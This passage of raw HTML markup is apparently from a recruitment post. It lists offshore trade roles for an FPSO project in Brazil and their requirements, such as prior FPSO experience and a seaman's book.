var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Welder / Rigger</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Standard Rigger</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Rope Access Technicians (RAT) &#8211; Level 3 &amp; Level 2</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Winch Operator / Winch Vendor</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Foremen (Structure, Piping, E&amp;I, Mechanical)</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Welders</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Pipe Fitters</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Mechanical Technicians</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Electrical / Instrumentation Technicians</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Painters</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Scaffolders</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Other Offshore Technicians (as per experience)</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><h3 style="text-align: left;"><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&#9989; Requirements:</span></h3><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Mandatory FPSO project experience</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Strong track record in offshore oil &amp; gas projects</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Seaman&#8217;s Book &#8211; highly preferred</span><div><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br /></span></div><div><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">📍 Location: Offshore, Brazil</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, 